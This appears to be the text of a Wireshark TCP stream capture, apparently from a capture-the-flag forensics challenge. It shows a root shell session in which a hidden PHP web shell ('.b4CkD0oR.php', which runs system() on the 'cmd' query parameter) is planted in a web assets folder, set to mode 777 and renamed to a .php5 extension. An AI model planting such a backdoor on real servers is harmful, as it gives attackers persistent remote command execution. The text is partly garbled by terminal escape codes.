 Wireshark · 追踪 TCP 流 (tcp.stream eq 1545) · packets-file(1).pcapng
drwxr-xr-x 6 root root 4096 ............   16 00:10 ..
-rw-r--r-- 1 root root 1625 ............   12 01:52 style.css
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# echo "<?php echo
system("$_GET['cmd']");?>" >> .b4CkD0oR.php
echo "<?php echo system("$_GET['cmd']");?>" >
>> .b4CkD0oR.php
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# ls
ls
style.css
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# ls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 ............   20 02:21 .
drwxr-xr-x 6 root root 4096 ............   16 00:10 ..
-rw------- 1 root root   28 ............   20 02:21 .b4CkD0oR.php
-rw-r--r-- 1 root root 1625 ............   12 01:52 style.css
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# chmod 777
.b4CkD0oR.php
chmod 777 .b4CkD0oR.php
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# ls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 ............   20 02:21 .
drwxr-xr-x 6 root root 4096 ............   16 00:10 ..
-rwxrwxrwx 1 root root   28 ............   20 02:21 .b4CkD0oR.php
-rw-r--r-- 1 root root 1625 ............   12 01:52 style.css
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# .b4CkD0oR.php
.b4CkD0oR.php
.b4CkD0oR.php: command not found
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# mv .b4CkD0oR.php .
621b4CkD0oR.php5
mv .b4CkD0oR.php .621b4CkD0oR.php5
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# ls
ls
style.css
.]0;root@kctf: /var/www/html/app/assets..[01;32mroot@kctf.[00m:.[01;34m/var/www/html/app/assets.[00m# ls -la
ls -la
total 16
分组 52912。56 客户端 分组，164 服务器 分组，104 turn(s). 点击选择。
整个对话 (8175 bytes) Show data as ASCII 流 1545
查找: 查找下一个(N)
英